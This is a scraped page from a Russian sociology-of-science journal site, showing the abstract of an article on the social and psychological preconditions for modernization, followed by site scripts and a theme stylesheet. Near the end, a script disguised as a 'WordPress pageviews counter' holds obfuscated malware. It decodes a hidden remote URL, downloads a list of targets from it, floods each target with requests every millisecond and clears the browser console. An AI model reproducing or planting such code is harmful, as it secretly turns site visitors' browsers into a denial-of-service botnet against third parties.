<p><strong>КЛЮЧЕВЫЕ СЛОВА:</strong> ТЕХНОЛОГИЧЕСКАЯ, TECHNOLOGICAL, СОЦИАЛЬНАЯ И ПСИХОЛОГИЧЕСКАЯ МОДЕРНИЗАЦИЯ, SOCIAL AND PSYCHOLOGICAL MODERNIZATION, ИННОВАЦИИ, INNOVATIONS, ТЕХНОЛОГИИ, TECHNOLOGIES, ИННОВАЦИОННАЯ ПСИХОЛОГИЯ, INNOVATIVE PSYCHOLOGY, РОССИЙСКИЙ МЕНТАЛИТЕТ, RUSSIAN MENTALITY</p>
<p><strong>АННОТАЦИЯ:</strong> Приводятся различные показатели, характеризующие плачевное состояние технологической сферы в современной России. По мнению авторов, технологическая модернизация нашей страны невозможна без ее глубокой и многосторонней социальной модернизации, а та, в свою очередь, предполагает модернизацию психологическую. Акцент делается на основных составляющих инновационной психологии и, соответственно, на ключевых направлениях психологической модернизации нашего общества.</p>
<p>ОПИСАНИЕ НА АНГЛИЙСКОМ ЯЗЫКЕ:</p>
<h2>Social and Psychological Preconditions for Modernization</h2>
<h3>Yurevich Andrey V.</h3>
<p>Institute of Psychology, Russian Academy of Sciences, Moscow</p>
<h3>Tsapenko Irina P.</h3>
<p>Institute of Economics and International Relations, Russian Academy of Sciences, Moscow</p>
<p>The authors give different indicators of deplorable state of affairs in the sphere of technology in Russia nowadays. Technological modernization of the country is impossible without profound and diversified social modernization presupposing in its turn psychological modernization. An emphasis is made on main components of innovative psychology and key areas of psychological modernization of our society.<br />
</div></div>
<a href="https://sst.nw.ru/wp-content/uploads/2017/02/sotsialnye-i-psihologicheskie-predposylki-modernizatsii-1.pdf" class="pdfemb-viewer" style="width: 600px; " data-width="600" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">СКАЧАТЬ/DOWNLOAD<br/></a>
<p><a href="http://sst.nw.ru/wp-content/uploads/2017/02/sotsialnye-i-psihologicheskie-predposylki-modernizatsii-1.pdf">СКАЧАТЬ/DOWNLOAD</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://sst.nw.ru/sst-volume-2-issue-2/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
		</div>
	 </div>
</div>
            </div>
            <!--Sidebar Area-->
            <div class="col-md-4">
                <div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="https://sst.nw.ru/en/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Search" />
</form></div></div>
            </div>
            <!--Sidebar Area-->
        </div>
    </div>
</div>
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Our websites</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Repositories</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Partners</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br />This site and all materials on it are licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='https://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='https://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='https://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.7.14' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.9.8' id='su-shortcodes-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14
body_size: 1687
content:
/*
Theme Name: Appointment Green
Theme URI: https://webriti.com/appointment-green-child-version-details-page-1/
Author: webriti
Author URI: https://www.webriti.com
Description: A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant. Appointment Green theme comes with various locales.
Tags: full-width-template, threaded-comments, two-columns, right-sidebar, sticky-post, custom-menu, translation-ready, blog, footer-widgets, featured-images
Template: appointment
Version: 1.3
Requires at least: 4.5
Tested up to: 5.7
Requires PHP: 5.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appointment-green
*/

/*===================================================================================*/
/*  Navbar 6
/*===================================================================================*/
.nav li.open > a, .nav li.open > a:hover, .nav li.open > a:focus {
    border-color: #649403;
    }
@media (max-width: 767px){
.navbar-default .navbar-nav li.open .dropdown-menu > li > a {
    color: #fff;
}
}
.navbar.navbar6 {
    border: none;
    background-color: #ffffff;
    padding: 0 0;
}
.navbar-default.navbar6 .navbar-nav > .active > a,
.navbar-default.navbar6 .navbar-nav > .active > a:hover,
.navbar-default.navbar6 .navbar-nav > .active > a:focus {
    color: #7aa228;
    background-color: transparent;
}
.navbar-default.navbar6 .navbar-nav > li > a {
    color: #333333;
}
@media (min-width: 1100px) {

  .navbar-default.navbar6 .navbar-nav > li > a {
      border-radius: 0px;
      padding: 15px 20px;
  }
  .navbar6 .nav.navbar-left {
      padding: 0 0;
  }
  .navbar.navbar6 .navbar-right {
        float: right !important;
    }
    .navbar6 .nav {
      padding: 7px 0;
  }
  .index6 .contact-social.right {
    float: right;
    padding: 15px 0;
  }
}

@media (max-width: 1100px) {
  .navbar6 .nav.navbar-right {
      padding: 0 0 12px ;
  }
}

@media only screen and (max-width: 1100px) and (min-width: 600px) {
    .index6 .navbar-brand {
      float: left;
  }
  /*.index6 .contact-social.right {
    float: right;
  }*/
}

@media only screen and (max-width: 600px) and (min-width: 200px) {
  .index6 .contact-social.right {
      padding: 0 0;
      float: none;
  }
}

.navbar6 li .dropdown-toggle .sub-arrow::after {
    content: '\f107';
    font-family: "FontAwesome";
    position: relative;
    margin-left: 0;
    color: #333333;
    transition: all 0.3s ease-in-out 0s;
}
.navbar6 li.active .dropdown-toggle .sub-arrow::after,
.navbar6 li a:hover .sub-arrow::after {color: #7aa228;}
.navbar.navbar6 .navbar-nav > .active.open > a,
.navbar.navbar6 .navbar-nav > .active.open > a:hover,
.navbar.navbar6 .navbar-nav > .active.open > a:focus {
    background-color: unset;
    color: #7aa228;
}
.navbar6 ul li > a:after {
    content: '';
    display: block;
    height: 2px;
    width: 0px;
    margin-top: 2px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
.navbar-default.navbar6 .navbar-nav > li.active > a:after,
.navbar6 ul li > a:hover:after {
    width: 100%;
    background: #7aa228;
    left: 0;
}
.navbar-header.index6 {
    text-align: center;
    background-color: #333333;
    float: none;
}
.navbar-header.index6 .navbar-brand {
    padding: 15px 30px 15px;
    margin-right: 0;
}
.index6 .head-contact-social li > a > i {
    color: #7aa228;
}
.index6 .head-contact-social li {
    background-color: unset;
}
.index6 .head-contact-social li:hover {
    background-color: #ffffff !important;
}
.index6 .logo-link-url {
    display: inline-block;
    float: left;
}
.index6 .appointment_title_head ,
.index6 .site-description {
    color: #ffffff;
}
@media only screen and (min-width: 200px) and (max-width: 1100px) {
.navbar6 .navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: none;
    font-size: 12px;
    font-weight: 700;
    margin: 15px auto;
    padding: 7px 15px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
}
@media (max-width: 768px) {
  .navbar-header.index6 .navbar-brand {
    float: none;
    display: block;
  }
  .index6 .logo-link-url {float: none;}
  .index6 .contact-social.right {display: inherit;}
}
/*===================================================================================*/
/*  Service 6
/*===================================================================================*/
.Service-section.service6 .service-area:hover .service-icon i {
    padding-top: 0px;
}
.Service-section.service6 .service-area:hover .service-icon i {
    webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    transition: .5s all ease;
}
.Service-section.service6 .service-area{transition: .5s all ease;margin-bottom: 30px;}
.Service-section.service6 .service-area:hover {
    -webkit-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    -moz-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
}
.Service-section.service6 .service-area{background-color: #7aa228;}
.Service-section.service6 .service-area {padding: 30px 18px 45px;}
.Service-section.service6 .service-area h3,
.Service-section.service6 .service-icon i,
.Service-section.service6 .service-area p {
    color: #fff;}
.page-template-default .site-branding-text  p:last-child, .page-template-fullwidth .site-branding-text  p:last-child {margin-bottom: 20px;}

@media (max-width: 491px) {
  .navbar-header.index6 .navbar-brand {
    padding: 0;
    padding-bottom: 10px;
  }
  .navbar-header.index6 .navbar-brand img {
    margin: 15px auto;
  }
}
